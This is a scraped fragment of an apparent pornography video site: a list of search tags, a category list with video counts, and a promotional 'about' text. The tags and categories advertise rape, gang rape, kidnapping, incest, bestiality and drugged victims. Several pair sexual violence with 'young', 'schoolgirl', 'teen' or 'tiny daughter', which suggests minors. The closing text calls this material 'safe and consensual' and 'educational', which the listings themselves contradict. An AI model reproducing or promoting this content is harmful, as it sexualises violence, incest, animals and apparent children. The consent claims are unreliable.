                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"> RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"> Rape</a></li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"> zoo porn</a></li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"> abused</a></li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"> forced creampie</a></li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"> Indian</a></li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"> anal rape</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"> Young</a></li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"> Brutal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"> Incest</a></li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"> Uncensored Japanese rape</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"> Desi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"> Virgin</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"> Wife</a></li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China"> China</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"> Vintage</a></li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"> Teacher</a></li><li><a href="/en/search/RGFk/" target="_self" title="Dad"> Dad</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"> Tranny</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"> Korean</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"> Threesome</a></li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink"> Drink</a></li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"> Bbw rape</a></li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"> FORCED ANAL RAPE ANAL FREE ARAB</a></li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"> Extreme violent violation forced porn</a></li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"> Young incest rape daughter</a></li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"> rape milf</a></li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"> granny brutal forced rape</a></li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"> forced daughter</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"> japanese wife rape</a></li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"> Mom raped</a></li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"> Celebrity</a></li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"> Outdoor</a></li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"> Secretary</a></li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"> Femdom</a></li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"> Violent forced kidnapped gang rape group rape</a></li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"> Couple Rape Mom Daughter</a></li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"> granny rape full movies</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"> Anal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"> Forced rape</a></li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"> intruder forces mom and son to fuck</a></li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"> violent forced gangbang</a></li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"> rape anal</a></li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"> Tiny daughter sister anal forced creampie</a></li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"> dad fucks daughter full movie vintage</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"> Forced</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"> Gangbang teen Japan china</a></li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"> Forced creampie pussy</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"> Black dad force daughter</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"> Daddy</a></li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"> hd RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"> Desi caught  rape wife</a></li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"> drunk mom raped by own son</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"> Family</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"> Mom</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
				
                <section>
                 <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Sexual Videos Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>127 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4185 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5219 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>110 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1307 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2533 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1714 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>58 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>40 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1823 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1654 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>41 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>24 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4662 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>163 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>35 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>190 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>20 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3747 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>111 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>17 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>74 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>66 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>197 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>75 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>194 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>26 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>57 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>264 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>245 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>54 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>458 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1080 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>25 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>176 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1814 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>307 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>163 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2547 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>718 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>77 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1644 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>41 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>358 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>187 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>300 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1149 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1442 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>41 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>89 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>419 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>13 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>785 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>376 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1333 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>33 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>410 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>6 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>180 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>67 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>6930 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>58 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>121 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>169 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1084 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2189 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>384 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>86 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>10 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>29 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>130 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>298 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4260 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>28 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1505 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>71 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>166 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>447 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1299 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>78 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>665 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>23 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>60 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>860 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>617 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>149 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>403 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>77 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>68 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>89 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>257 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1893 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>19 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2433 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>93 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>65 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>76 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>48 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>10 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>231 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>67 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>805 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>330 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>259 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>803 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>138 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>469 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>177 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>130 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>19 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>717 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>65 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1731 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3283 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>254 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>369 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>47 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17799 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>612 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>99 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>231 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>32 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>21 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>58 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>660 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>43 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>28 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>18 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>70 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>192 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>53 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1020 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>31 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>596 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>331 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>101 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>54 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>41 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>233 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>100 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>22 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>108 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1219 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5013 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>160 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1139 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>643 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>272 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>193 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>39 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>224 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>23 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>130 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1137 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>175 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>91 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>356 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1230 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>44 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1495 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->                   
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Rough Sexual Videos Site</h2>
                    </header>
					<p>
Rough Sexual Videos – The Perfect Way To Fulfill Your Wildest Fantasies
</p>
<p>
When it comes to adult entertainment, there is no shortage of websites catering to the needs of those looking for something a little more intense. Rough sexual videos are no exception, and they offer an exciting way of exploring some of your wildest fantasies. From intense BDSM scenes to extreme anal sex, these sites offer something for everyone.
</p>
<p>
The appeal of these kinds of videos is undeniable, and it is easy to understand why so many people are drawn to watching them. Not only do they offer a thrilling and exciting way to explore some of your deepest hidden desires, but they also provide a safe and consensual way to do so. 
</p>
<p>
For those who are new to this kink, rough sexual videos can be the perfect introduction to exploring your fetishes. It gives you a chance to watch and learn from the pros, while still maintaining a secure level of privacy. From first-time onlookers to mature and experienced viewers, these videos have something for everyone to enjoy and explore. 
</p>
<p>
In addition to providing a safe and reserved view into the world of BDSM and S&M, these sites also provide a unique source of educational resources. It is easy to find helpful tutorials and insights into the different kinks, helping to make sure that everyone is on the same page when it comes to consent and safety.
</p>
<p>
One of the greatest aspects of these sites is the selection and variety of rough sexual videos available. With a range of genres, levels, and even interest specific sites, there’s something here for everyone. For novice fetishists, there are entry-level scenes that are gentle enough to fit your booty requirement, as well as videos for more advanced viewers. 
</p>
<p>
In addition to basic browsing, many of these websites also offer an interactive platform, where you can create an account and follow different creators. This makes it easier than ever to keep up with your favorite videos and connect with other fans from around the world.
</p>
<p>
If you’re looking for a more immersive sexual experience, rough sexual videos provide the perfect opportunity. Whether you’re seeking to discover something new or dive back into an old favorite, these sites are sure to provide a thrilling experience that will satisfy all of your desires. 
</p>
<p>
